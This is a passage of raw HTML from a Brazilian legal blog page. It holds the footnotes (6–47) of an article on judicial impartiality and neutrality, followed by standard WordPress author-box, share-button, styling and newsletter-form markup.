<p><a href="#_ftnref6" name="_ftn6">[6]</a>     A processualística costuma apresentar esses conceitos de filosofia política com exagerado generalismo e inverossímil linearidade. Para uma introdução aos diversos matizes do tema, ver: MERCHIOR, José Guilherme. <strong>O Marxismo Ocidental</strong>. 1 ed. São Paulo: É Realizações, 2018, <em>passim</em>; MERQUIOR, José Guilherme. <strong>O Liberalismo Antigo e Moderno</strong>. São Paulo: É Realizações, 2014, <em>passim</em>.</p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a>     KLIPPEL, Rodrigo. BASTOS, Antonio Adonias. <strong>Manual de Processo Civil. </strong>Rio de Janeiro: Lumen Juris, 2011, p. 34.</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a>     LANES, Júlio Cesar Goulart. <strong>Fato e Direito no Processo Civil Cooperativo. </strong>São Paulo: Editora Revista dos Tribunais, 2014, p. 164.</p>
<p><a href="#_ftnref9" name="_ftn9">[9]</a>     DINAMARCO, Cândido Rangel. <strong>A Instrumentalidade do Processo. </strong>14 ed. São Paulo: Malheiros, 2009, págs. 41-42 e 231.</p>
<p><a href="#_ftnref10" name="_ftn10">[10]</a>   MOREIRA, José Carlos Barbosa. Reflexões sobre a imparcialidade do juiz. In: <strong>Temas de Direito Processual Civil</strong>. Sétima série. São Paulo: Saraiva, 2001, p. 29.</p>
<p><a href="#_ftnref11" name="_ftn11">[11]</a>   NEVES, Daniel Amorim Assumpção. <strong>Manual de Direito Processual Civil. </strong>10 ed. Salvador: JusPodivm, 2018, p. 165.</p>
<p><a href="#_ftnref12" name="_ftn12">[12]</a> Por todos: MENDES, Aluisio Gonçalves de Castro. <strong>Teoria Geral do Processo. </strong>Rio de Janeiro: Lumen Juris, 2009, p. 23.</p>
<p><a href="#_ftnref13" name="_ftn13">[13]</a> “Por afetarem o poder jurisdicional do órgão judicante, é assente na doutrina e jurisprudência que esses motivos legais de impedimento ou suspeita são de direito estrito, não admitindo, por isso, aplicação analógica, nem interpretação extensiva” (THEODORO JÚNIOR, Humberto. <strong>Curso de Direito Processual Civil.</strong> V. I, 57 ed. Rio de Janeiro: Forense, 2016, p. 433). No STF: HC 64.574/MG, rel. Min. Francisco Rezek, 2ª T., j. em 17.03.1987. No STJ: REsp 1.080.859/AC, rel. Min. Nancy Andrighi, 3ª T., j. em 18.11.2008.</p>
<p><a href="#_ftnref14" name="_ftn14">[14]</a>   Apontando o juiz de inclinação conservadora como um associado à estagnação e ao atraso do Direito, do Estado e da sociedade, que insiste em interpretações emboloradas, um resistente ao horizonte axiológico do tempo – seja lá o que isso queira dizer: DINAMARCO, Cândido Rangel. <strong>A Instrumentalidade&#8230;</strong>, págs. 48-49; THEODORO JR., Humberto. Prova – princípio da verdade real – poderes do juiz – ônus da prova e sua eventual inversão – provas ilícitas – prova e coisa julgada nas ações relativas à paternidade (DNA). <strong>Revista dos Tribunais <em>Online</em></strong>, Revista de Direito Privado, vol. 17, p. 9-28, jan./mar. 2004.</p>
<p><a href="#_ftnref15" name="_ftn15">[15]</a>   Por todos: AROCA, Juan Montero. <strong>La Paradoja Procesal del Siglo XXI. </strong>Los poderes del juez penal (libertad) frente a los poderes del juez civil (dinero). Valencia: Tirant lo Blanch, 2014, <em>passim.</em></p>
<p><a href="#_ftnref16" name="_ftn16">[16]</a> Aliás, as associações <em>moderno↔progresso</em> e <em>conservador↔atraso</em> representam uma irônica redução do próprio projeto moderno: “A modernidade sempre se definiu buscando constituir uma relação criativa entre a herança e o progresso, entre a memória e a utopia. Será que nos últimos quarenta anos não assistimos, sob vários aspectos, à abolição do primeiro termo em benefício exclusivo do segundo? E será que, por consequência, não nos achamos às voltas com uma ideia atrofiada, diminuída, do ser humano?” (BOCK-CÔTÉ, Mathieu. <strong>O Multiculturalismo como Religião Política. </strong>São Paulo: É Realizações, 2019, p. 23).</p>
<p><a href="#_ftnref17" name="_ftn17">[17]</a>   Sobre o tema, ver: DALLA BARBA, Rafael Giorgio. Desafios metaéticos à doutrina do processo justo. <strong>Revista dos Tribunais <em>Online</em></strong>, Revista de Processo, Vol. 308, p. 17-31, Out./2020.</p>
<p><a href="#_ftnref18" name="_ftn18">[18]</a>   No sentido próprio, isto é, “enquanto estratégia do locutor de mobilização dos sentimentos dos ouvintes com objetivo de alcançar os efeitos desejados” (CANAL, Elias Freitas. <strong>Uma Leitura Retórica da Decisão Judicial: </strong>lógica, ética e patética do procedimento decisório na dogmática jurídica brasileira. Dissertação (mestrado em direito). 120/f. Universidade Federal do Espírito Santo, Vitória-ES, 2016, p. 15). O discurso jurídico sempre tem um <em>quid </em>patético, pois é ínsita à sua pretensão de persuasão apelar de modo mais ou menos intenso aos afetos (Cit., p. 99), mas há que cuidar para que não seja a sua característica predominante.</p>
<p><a href="#_ftnref19" name="_ftn19">[19]</a> Com crítica semelhante, e propondo a alternativa do pragmatismo jurídico de Cass Sunstein: SCHURING, Alessandra Scherma. Minimalismo interpretativo: devemos eliminar a justiça abstrata do vocabulário jurídico? <strong>Revista de Processo</strong>. vol. 322. ano 46. p. 17-39. São Paulo: Ed. RT, dezembro 2021. Disponível em: https://bityli.com/sBstA91. Acesso em: 27.12.2021.</p>
<p><a href="#_ftnref20" name="_ftn20">[20]</a>   MARTINS, Leonardo. <strong>Liberdade e Estado Constitucional</strong>. Leitura jurídico-dogmática de uma complexa relação a partir da teoria liberal dos direitos fundamentais. São Paulo: Atlas, 2012, p. 94 e ss.</p>
<p><a href="#_ftnref21" name="_ftn21">[21]</a>   DIMOULIS, Dimitri. MARTINS, Leonardo. <strong>Teoria Geral dos Direitos Fundamentais. </strong>6 ed. São Paulo: Thomson Reuters, 2018, p. 20.</p>
<p><a href="#_ftnref22" name="_ftn22">[22]</a>   FONTES, Paulo Gustavo Guedes. <strong>Neoconstitucionalismo e Verdade. </strong>3 ed. Rio de Janeiro: Lumen Juris, 2020, p. 166.</p>
<p><a href="#_ftnref23" name="_ftn23">[23]</a>   Até mesmo adeptos do garantismo processual <em>lato sensu </em>incorrem no equívoco de limitar todas as quebras de imparcialidade às escolhas do Legislativo, como se vê em: AROCA, Juan Montero. <strong>Sobre la Imparcialidad del Juez y la Incompatibilidad de Funciones Procesales</strong>. Valencia: Tirant lo Blanch, 1999, p. 225.</p>
<p><a href="#_ftnref24" name="_ftn24">[24]</a>    GIACOMOLI, Nereu José. <strong>O Devido Processo Penal</strong>. Abordagem conforme a CF e o Pacto de São José da Costa Rica. 3 ed. São Paulo: Atlas, 2016, versão eletrônica.</p>
<p><a href="#_ftnref25" name="_ftn25">[25]</a> HC 164.493/PR, Rel.: Edson Fachin. Rel. p/Acórdão: Gilmar Mendes. 2ª T. j. em 23.03.2021, Dj<em>e</em> 02.06.2021.</p>
<p><a href="#_ftnref26" name="_ftn26">[26]</a>   “hoy se señala la subjetividad específica del conocimiento judicial como un fator insuperable de incertidumbre (&#8230;) De ahí que la imparcialidad no sea una representación<em> descriptiva </em>sino<em> presciptiva</em>” (MEROI, Andrea A. <strong>La Imparcialidad Judicial. </strong>Serie Breviarios Procesales Garantistas. Dirección: Adolfo Alvarado Velloso. Coordinador Local: Jorge D. Pascuarelli, André Repetto. V. 9. Rosario: Ediciones AVI S.R.L., 2013, p. 12); “a imparcialidade não decorre de uma representação descritiva, mas <em>prescritiva</em>” (COSTA, Eduardo José da Fonseca. <strong>Levando a Imparcialidade a Sério. </strong>Proposta de um modelo interseccional entre direito, economia e psicologia. Salvador: JusPodivm, 2018, p. 204).</p>
<p><a href="#_ftnref27" name="_ftn27">[27]</a>   Para a incomunicabilidade dos sistemas nomoempíricos prescritivos e descritivos, regidos que são por diferentes jogos de linguagem, ver: MOUSSALLEM, Tárek Moysés. <strong>Fontes do Direito Tributário</strong>. 2 ed. São Paulo: Noeses, 2006, págs. 45-47.</p>
<p><a href="#_ftnref28" name="_ftn28">[28]</a>   Sobre o tema, amplamente: SCHMITZ, Leonard Ziesemer. <strong>Raciocínio Probatório por Inferências. </strong>Critérios para o uso e controle das presunções judiciais. Tese (doutorado em Direito). Data da Defesa: 25/09/2018. 324f. Pontifícia Universidade Católica de São Paulo, São Paulo, 2018.</p>
<p><a href="#_ftnref29" name="_ftn29">[29]</a>   Por todos: BEDAQUE, José Roberto dos Santos. <strong>Poderes Instrutórios do Juiz</strong>. 7 ed. São Paulo: Editora Revista dos Tribunais, 2013, págs. 121 e 123.</p>
<p><a href="#_ftnref30" name="_ftn30">[30]</a>   Alguns autores inicialmente negam a violação, mas, na sequência, reputam-na necessária: “muitas vezes, quando determina a produção de uma prova, o juiz nem sequer sabe a quem o resultado dela beneficiará (p. ex., a realização de uma perícia). Mas, mesmo quando já é possível saber de antemão quem será o beneficiado por uma prova (p. ex., a determinação de ofício de juntada aos autos de um documento, cujo conteúdo claramente comprovará a afirmação de fato feita por uma parte), não se pode dizer que o juiz está sendo parcial ao determinar sua produção. Não há nisso nenhuma ofensa à imparcialidade (tal como não é parcial o juiz proferir a sentença em favor da parte que tem razão): é própria da essência da jurisdição, dar razão a quem&#8230; tem razão. Ofensivo à imparcialidade seria, nesse caso, o juiz, sabendo da existência daquela prova, omitir-se de produzi-la, e assim beneficiar a parte que não tem razão” (WAMBIER, Luiz Rodrigues. TALAMINI, Eduardo. <strong>Curso Avançado de Processo Civil</strong>. V. 2. 16 ed. São Paulo: Editora Revista dos Tribunais, 2016, p. 229). Parece mais honesto defender abertamente a parcialidade positiva do juiz, como faz: SOUZA, Artur Cesar de. <strong>A Parcialidade Positiva do Juiz. </strong>São Paulo: Editora Revista dos Tribunais, 2008, <em>passim</em>. Parafraseando Oto Maria Carpeaux, pode-se dizer que é uma visão que não nega a imparcialidade, mas que a abraça&#8230; até sufoca-la.</p>
<p><a href="#_ftnref31" name="_ftn31">[31]</a>   Mesmo adeptos da epistemologia jurídica à Girona, designadamente dedicados à busca da verdade e defensores da finalidade epistêmica do processo, ressaltam que “a ideia de que existe uma verdade a ser descoberta não significa acreditar, de maneira ingênua, nas capacidades humanas. A pressuposição de que alegações fáticas possuem valor de verdade é perfeitamente compatível com o reconhecimento de que erramos e que, portanto, precisamos ser controlados” (MATIDA, Janaina. NARDELI, Marcella Mascarenhas. HERDY, Rachel. No processo penal, a verdade dos fatos é garantia. <strong>Consultor Jurídico</strong>, 19 jun. 2020. Coluna Limite Penal. Disponível em: https://bit.ly/3nBwAJ9. Acesso em: 30.04.2021). Se busca da verdade não é ilimitada, devendo ser sopesada com achados científicos que evidenciam os limites das capacidades humanas, do que são exemplos os vieses cognitivos, é impossível afirmar abstratamente que o juiz que exerce poderes instrutórios em busca da verdade necessariamente age de maneira imparcial, bem assim injustificável a excessiva confiança depositada no juiz como sujeito que incorpora a finalidade epistêmica do processo, que controlaria sua imparcialidade mediante o pleno funcionamento do contraditório e da fundamentação no exercício dos poderes instrutórios, como se vê em: TARUFFO. Michele. <strong>Simplemente la Verdad</strong>. El juez y la construcción de los hechos. Traducción de Daniela Accatino Scagliotti. Madrid: Marcial Pons, 2010, p. 155-218.</p>
<p><a href="#_ftnref32" name="_ftn32">[32]</a>   Refiro-me à intuição de que a busca da verdade pode gerar <em>quadros mentais paranoicos </em>que fixam a <em>primazia da hipótese sobre os fatos</em>, definindo o juiz uma hipótese e saindo à cata dos meios de prova que a confirmam, popularizada entre nós por: COUTINHO, Jacinto. Glosas ao verdade, dúvida e certeza, de Francesco Carnelutti, para os operadores do direito. In: <strong>Anuário ibero-americano de direitos humanos</strong>. Rio de Janeiro: Lumen Juris, 2002, p. 186.</p>
<p><a href="#_ftnref33" name="_ftn33">[33]</a>   COSTA, Eduardo José da Fonseca. <strong>Levando</strong>&#8230;, págs. 130 e ss., 145 e ss. e 156 e ss.</p>
<p><a href="#_ftnref34" name="_ftn34">[34]</a>   OAKLEY, Hugo Botto. O pressuposto do processo denominado <em>imparcialidade: </em>requisito apenas jurídico ou também psicológico? In: <strong>Ativismo Judicial e Garantismo Processual. </strong>Coords. Fredie Didier Jr., José Renato Nalini, Glauco Gumerato Ramos, Wilson Levy. Salvador: JusPodivm, 2013, págs. 304-305.</p>
<p><a href="#_ftnref35" name="_ftn35">[35]</a>   Por todos: ROSA, Alexandre Morais da. LOPES JR., Aury. Quando o juiz já sabia: a importância da originalidade cognitiva no Processo Penal. <strong>Consultor Jurídico</strong>, São Paulo, 29 abr. 2016. Coluna Limite Penal. Disponível em: https://bit.ly/3mayoap, acesso em 25.11.2020.</p>
<p><a href="#_ftnref36" name="_ftn36">[36]</a>   Sem falar no problema prévio da quebra de impartialidade, como se argumenta em: SOUSA, Diego Crevelin de. <strong>Impartialidade&#8230;</strong>, p. 397 e ss.</p>
<p><a href="#_ftnref37" name="_ftn37">[37]</a>   Como na crítica à regra que exclui do julgamento o juiz que teve contato com a prova ilícita sob o argumentando de que “acreditamos que os magistrados têm plena convicção da sua função e da sua imparcialidade (&#8230;) É preciso confiar no Judiciário, abstraindo-se as situações excepcionais, que maculam qualquer instituição. Os juízes são imparciais, como regra, e sabem, perfeitamente, distinguir entre uma prova ilícita e outra, lícita” (NUCCI, Guilherme de Souza. Existe juiz contaminado por prova ilícita? Análise do novo § 5º do art. 157 do CPP. <strong>Migalhas</strong>, São Paulo, 05 nov. 2020. Disponível em: https://bit.ly/3fM3BAl. Acesso em: 07.04.2021). Falácia. A regra não incorpora pressuposição de improbidade ou inapetência dos juízes. Pelo contrário, visa a prevenir <em>o risco</em>, sinalizado por pesquisas empíricas, da dificuldade <em>até mesmo inconsciente </em>de desconsiderarem o referido elemento na decisão. É o que ocorre com todas as regras de impedimento e suspeição, circunstâncias de <em>risco de parcialidade, </em>não de <em>certeza de parcialidade</em>, que o sistema de direito positivo não está disposto a suportar<em>. </em>São <em>inferências normativas de parcialidade resistentes a inferências epistêmicas de imparcialidade </em>(presunções absolutas de parcialidade): um juiz pode incidir numa hipótese de impedimento ou suspeição sem efetivo comprometimento de sua imparcialidade subjetiva, mas inevitavelmente deverá ser afastado. Como isso vale para todas as hipóteses de impedimento e suspeição, constata-se que a crítica prova demais: admitidas as suas premissas, todas as hipóteses de impedimento e suspeição deveriam, por lógica, ser proscritas e substituídas por um voto de confiança nos juízes. Afinal, se os juízes – apenas porque juízes – adquiriram a capacidade de acessar um ponto arquimediano de racionalidade, plenamente capazes de avaliarem o impacto dos meios de prova na formação do seu convencimento, por que não seriam capazes de igual proeza em relação a todas as demais hipóteses de impedimento e suspeição? Para uma consistente defesa do art. 157, § 5º, CPP, conferir: COSTA, Eduardo José da Fonseca. Contaminação psicológica por prova inadmissível. <strong>Empório do Direito, </strong>03 fev. 2020. Coluna Garantismo Processual. Disponível em: https://bit.ly/3lUar9W. Acesso em: 11.08.2021.</p>
<p><a href="#_ftnref38" name="_ftn38">[38]</a>   Do que é exemplo o <em>regime binário </em>que distingue a tutela da imparcialidade conforme derive da violação das regras de impedimento ou de suspeição, como se pode ver, por todos, em: ALVIM, Arruda. ASSIS, Araken de. ALVIM, Eduardo Arruda. <strong>Comentários ao Código de Processo Civil. </strong>2 ed. São Paulo: Editora Revista dos Tribunais, 2012, p. 367.</p>
<p><a href="#_ftnref39" name="_ftn39">[39]</a>   Por exemplo: a <em>dimensão objetiva </em>da imparcialidade como <em>originalidade cognitiva </em>e conduz à <em>dúvida fundada </em>sobre a imparcialidade do prolator da sentença de improcedência liminar (CPC, art. 332) para presidir e rejulgar, retornando os autos do juízo <em>ad quem. </em>Contra a solução, porém: DIDIER JR, Fredie. CUNHA, Leonardo José Carneiro da. <strong>Curso de Direito Processual Civil. </strong>13 ed. Salvador: JusPodivm, 2016, p. 183.</p>
<p><a href="#_ftnref40" name="_ftn40">[40]</a>   OLIVEIRA, Rodrigo D’Ório Dantas de. <strong>O Julgador como Sujeito do Inconsciente</strong>: do Estado Natural de Parcialidade ao Estado Mínimo de Imparcialidade. Tese (doutorado em Direito). 273/f. Pontifícia Universidade Católica de São Paulo, São Paulo, 2020, <em>passim</em>.</p>
<p><a href="#_ftnref41" name="_ftn41">[41]</a>   CRUZ, Álvaro Ricardo de Souza. DUARTE, Bernardo Augusto Ferreira. <strong>Além do Positivismo Jurídico. </strong>Belo Horizonte: Arraes Editores, 2013, p. 165.</p>
<p><a href="#_ftnref42" name="_ftn42">[42]</a>   LEAL, Rosemiro Pereira. <strong>Teoria Geral do Processo</strong>. 14 ed. Belo Horizonte: Fórum, 2018, p. 180.</p>
<p><a href="#_ftnref43" name="_ftn43">[43]</a>   OLIVEIRA, Rodrigo D’Ório Dantas de. <strong>O julgador</strong>&#8230;, págs. 248-249.</p>
<p><a href="#_ftnref44" name="_ftn44">[44]</a> “no cotidiano forense quase só se vê uma IMPARCIALIDADE POSSÍVEL, VIÁVEL, FACTÍVEL ou PRATICÁVEL. Ainda assim, a imparcialidade total não deixa de ser um ideal. O esforço por ela nunca é vão. É o que os anglófonos chamam de <em>worthwhile endeavor </em>[«esforço que vale a pena»]. No final das contas, só julga bem quem sabe se manter fora do jogo. Por isso, esse esforço não pode ser modesto nem desambicioso, ainda que condenado a um fracasso parcial. Nesse sentido, essa luta prestadia pelo inatingível faz do imperativo de imparcialidade uma AGONÍSTICA” (COSTA, Eduardo José da Fonseca. Imparcialidade como Esforço&#8230;, p. 237).</p>
<p><a href="#_ftnref45" name="_ftn45">[45]</a>   Do que é exemplo: NALINI, José Renato. <strong>A Rebelião da Toga. </strong>3 ed. São Paulo: Editora Revista dos Tribunais, 2015, págs. 319-321-348.</p>
<p><a href="#_ftnref46" name="_ftn46">[46]</a>   COSTA, Eduardo José da Fonseca. Imparcialidade&#8230;</p>
<p><a href="#_ftnref47" name="_ftn47">[47]</a>   MEDINA, José Miguel Garcia. <strong>Novo</strong>&#8230;, p. 269.</p>
<p>                    <!--begin code --></p>
<div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-2094 box-instance-id-1 ppma_boxes_2094"
                    data-post_id="2094"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-2094 box-instance-id-1"></p>
<h2 class="widget-title box-header-title">Autor</h2>
<p>                                                                            <span class="ppma-layout-prefix"></span></p>
<div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0"></p>
<ul class="pp-multiple-authors-boxes-ul author-ul-0">
<li class="pp-multiple-authors-boxes-li author_index_0 author_diego-sousa has-avatar">
<div class="pp-author-boxes-avatar">
<div class="avatar-image">
                                                                                                                                                                                                                <img loading="lazy" decoding="async" width="80" height="80" src="https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-96x96.jpeg" class="avatar avatar-80 photo" alt="Diego Crevelin de Sousa" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-96x96.jpeg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-150x150.jpeg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-24x24.jpeg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-48x48.jpeg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-300x300.jpeg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />                                                                                                                                                                                                            </div>
</p></div>
<div class="pp-author-boxes-avatar-details">
<div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.contraditor.com/author/diego-sousa/" rel="author" title="Diego Crevelin de Sousa" class="author url fn">Diego Crevelin de Sousa</a></div>
<p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Mestre em direito processual pela Universidade Federal do Espírito Santo. Conselheiro da Associação Brasileira de Direito Processual. Parecerista ad hoc da Revista Brasileira de Direito Processual. Professor do curso de direito das Faculdades Integradas de Aracruz-ES. Advogado.                                                                                                                                                </p>
<p>                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links"><br />
                                                                        <a href="https://www.contraditor.com/author/diego-sousa/" title="Ver todos os posts"><br />
                                                                            <span>Ver todos os posts</span><br />
                                                                        </a><br />
                                                                    </span><br />
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:diego.sousa@contraditor.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
</li>
</ul>
<p>                                                                            </span>
                                                                                                                        </div>
<p>                        <span class="ppma-layout-suffix"></span>
                                            </div>
<p>                    <!--end code --></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_73" ><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fimparcialidade-e-neutralidade-uma-distincao-relevante%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IMPARCIALIDADE+E+NEUTRALIDADE%3A++UMA+DISTIN%C3%87%C3%83O+RELEVANTE%3F&url=https%3A%2F%2Fwww.contraditor.com%2Fimparcialidade-e-neutralidade-uma-distincao-relevante%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IMPARCIALIDADE+E+NEUTRALIDADE%3A++UMA+DISTIN%C3%87%C3%83O+RELEVANTE%3F %0A%0A https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=IMPARCIALIDADE E NEUTRALIDADE:  UMA DISTINÇÃO RELEVANTE?&body=https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #000000;
				
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post span{
					color: #000000;
				
					font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Post anterior</span><a href="https://www.contraditor.com/o-lirio-e-os-campos/">O LÍRIO E OS CAMPOS</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo post</span><a href="https://www.contraditor.com/prova-ex-officio-e-preclusao-a-volta-dos-que-nao-foram/">PROVA EX OFFICIO E PRECLUSÃO: A VOLTA DOS QUE NÃO FORAM</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_76"><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 mailchimpformpost" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768938418" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
